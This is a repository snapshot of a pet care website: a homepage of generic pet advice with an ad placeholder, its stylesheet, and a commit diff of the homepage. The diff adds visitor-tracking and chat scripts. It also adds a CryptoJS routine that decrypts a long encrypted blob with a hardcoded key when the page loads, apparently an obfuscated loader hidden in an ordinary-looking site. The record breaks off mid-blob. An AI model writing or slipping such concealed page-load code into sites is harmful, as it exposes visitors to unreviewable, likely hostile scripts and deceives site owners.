

==== public/index.html @ 6bf911e1 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Pet Care Corner | Pet Tips, Animal Care & Happy Home Companions</title>
  <meta name="description" content="Explore pet care tips, animal wellness ideas, feeding guidance, training basics, and everyday advice for happy pets and responsible owners." />
  <meta name="keywords" content="pet care, pet tips, animal care, dog care, cat care, pet wellness, pet lifestyle" />
  <meta name="author" content="Pet Care Corner" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://yourdomain.com/" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <header class="site-header">
    <div class="container">
      <h1 class="logo">Pet Care Corner</h1>
      <nav class="nav">
        <a href="index.html">Home</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container">
        <h2>Helpful Pet Care Ideas for Healthier and Happier Companions</h2>
        <p>
          Discover practical pet care tips, daily routines, feeding guidance, and home lifestyle ideas
          that support happy animals and responsible pet ownership.
        </p>
      </div>
    </section>

    <section class="featured-images container">
      <h2>Featured Pet Inspiration</h2>
      <div class="grid">
        <article class="card">
          <img src="https://images.unsplash.com/photo-1517849845537-4d257902454a?auto=format&fit=crop&w=900&q=80" alt="Happy dog enjoying outdoor time with owner" />
          <h3>Happy Dog Care</h3>
          <p>Daily routines, movement, attention, and a safe environment all help dogs live more comfortably.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1519052537078-e6302a4968d4?auto=format&fit=crop&w=900&q=80" alt="Relaxed pet cat resting indoors" />
          <h3>Comfortable Indoor Pet Living</h3>
          <p>Calm spaces, regular care, and simple routines help indoor pets feel secure and content.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1548199973-03cce0bbc87b?auto=format&fit=crop&w=900&q=80" alt="Pet owner spending quality time with dog" />
          <h3>Strong Human-Animal Bonds</h3>
          <p>Consistency, patience, and positive interaction help create trust between pets and owners.</p>
        </article>
      </div>
    </section>

    <section class="content-section container">
      <h2>Why Pet Care Content Is So Valuable</h2>
      <p>
        Pets are an important part of everyday life for millions of people, and that is why pet-focused content
        remains highly useful and widely searched. Whether someone owns a dog, cat, bird, rabbit, or another type
        of companion animal, they often want practical advice that helps them care for that pet responsibly. People
        search for feeding ideas, behavior tips, training basics, home routines, grooming suggestions, wellness
        information, and ways to make their animals more comfortable. A website that provides clear, helpful, and
        balanced content on these topics can become a valuable resource for readers who want trustworthy guidance.
      </p>

      <p>
        One of the strengths of the pet niche is that it supports many types of articles. A site can cover puppy
        and kitten basics, senior pet comfort, home safety, training habits, feeding routines, toy ideas, travel
        advice, daily schedules, and general behavior support. This allows the website to grow into multiple
        content categories while still staying focused on the broader topic of pet care. From an SEO perspective,
        this kind of topical structure is useful because it creates opportunities for internal linking and helps
        search engines understand the main purpose of the website.
      </p>

      <p>
        Pet care also encourages repeat visits. Owners often come back for reminders, seasonal guidance, behavior
        ideas, or answers to new questions that appear over time. A first-time dog owner may want articles on
        basic routines, while a cat owner may look for tips on indoor enrichment, scratching behavior, or litter
        setup. Readers who find a helpful and organized website are more likely to return as their needs change.
        This makes the pet niche especially well suited to long-term content growth.
      </p>

      <p>
        Strong pet content usually combines empathy with practicality. Readers want information that feels useful
        in real life rather than content that is vague or overly generic. They may be looking for simple daily
        advice, signs to watch for, easy habit improvements, or ways to create a safer and happier environment for
        animals at home. A good pet site should therefore focus on clarity, honest structure, and a helpful tone.
        It should also avoid making overly strong claims, especially around health or behavior, unless information
        is carefully qualified and responsibly presented.
      </p>

      <p>
        Visual design is also important for a pet website. Images of happy animals, clean living spaces, play
        routines, and owner interaction can make a site feel warm and approachable. At the same time, strong
        written content remains essential for both search engines and advertising readiness. Websites built only
        around images or very short paragraphs are less useful than websites that provide meaningful information,
        clear navigation, and dedicated policy pages. Transparent privacy and disclaimer pages help show that the
        website is intended to operate responsibly and clearly explain its purpose to visitors.
      </p>

      <p>
        A pet website with original writing, useful guides, transparent policies, and a clean layout can be well
        positioned for both SEO growth and advertising-friendly presentation. Over time, it can expand into related
        topics such as pet supplies, behavior basics, hygiene routines, enrichment activities, and home preparation
        for new pets. With consistent content and a clear focus on helpful information, a pet site can become a
        reliable destination for animal lovers who want practical guidance in everyday language.
      </p>

      <h2>Popular Pet Content Topics</h2>
      <ul>
        <li>Dog Care Basics</li>
        <li>Cat Care Tips</li>
        <li>Pet Feeding Ideas</li>
        <li>Training and Behavior</li>
        <li>Safe Home Pet Routines</li>
      </ul>
    </section>

    <section class="ad-space container">
      <h2>Sponsored Content Area</h2>
      <p>This section is reserved for Google Ads or other approved advertising placements.</p>
      <div class="ad-box">Ad Space</div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container">
      <p>&copy; 2026 Pet Care Corner. All rights reserved.</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>
</body>
</html>
---- public/styles.css ----
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: Arial, sans-serif;
  line-height: 1.7;
  color: #2d2d2d;
  background: #fffdf9;
}

.container {
  width: 90%;
  max-width: 1120px;
  margin: auto;
}

.site-header {
  background: #5b6c8f;
  color: #fff;
  padding: 20px 0;
}

.site-header .container {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.logo {
  font-size: 28px;
}

.nav a {
  color: #fff;
  text-decoration: none;
  margin-left: 20px;
  font-weight: bold;
}

.nav a:hover {
  text-decoration: underline;
}

.hero {
  background: linear-gradient(rgba(0,0,0,0.35), rgba(0,0,0,0.35)),
    url('https://images.unsplash.com/photo-1517849845537-4d257902454a?auto=format&fit=crop&w=1400&q=80') center/cover no-repeat;
  color: #fff;
  padding: 110px 0;
  text-align: center;
}

.hero h2 {
  font-size: 42px;
  margin-bottom: 15px;
}

.hero p {
  max-width: 760px;
  margin: auto;
  font-size: 18px;
}

.featured-images {
  padding: 50px 0;
}

.featured-images h2,
.content-section h2,
.ad-space h2,
.page-content h2 {
  margin-bottom: 20px;
  color: #5b6c8f;
}

.grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 20px;
}

.card {
  background: #ffffff;
  border-radius: 10px;
  overflow: hidden;
  box-shadow: 0 2px 10px rgba(0,0,0,0.08);
}

.card img {
  width: 100%;
  height: 220px;
  object-fit: cover;
}

.card h3 {
  padding: 15px 15px 5px;
  color: #5b6c8f;
}

.card p {
  padding: 0 15px 20px;
}

.content-section,
.page-content,
.ad-space {
  padding: 40px 0;
}

.content-section p,
.page-content p {
  margin-bottom: 18px;
}

.content-section ul {
  padding-left: 20px;
  margin-top: 10px;
}

.ad-box {
  margin-top: 20px;
  background: #eef1f7;
  border: 2px dashed #a1acc4;
  padding: 40px;
  text-align: center;
  font-size: 24px;
  color: #5b6c8f;
}

.site-footer {
  background: #3d4b67;
  color: #fff;
  text-align: center;
  padding: 20px 0;
  margin-top: 40px;
}

.site-footer a {
  color: #dfe7ff;
  text-decoration: none;
}

.site-footer a:hover {
  text-decoration: underline;
}


==== commit 0c0ed581: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,20 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=33d9fda1"></script>
+  <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6a01e27bdb5af71c383eb850/1joblpdg7';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>Pet Care Corner | Pet Tips, Animal Care & Happy Home Companions</title>
@@ -12,6 +26,118 @@
   <link rel="stylesheet" href="styles.css" />
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`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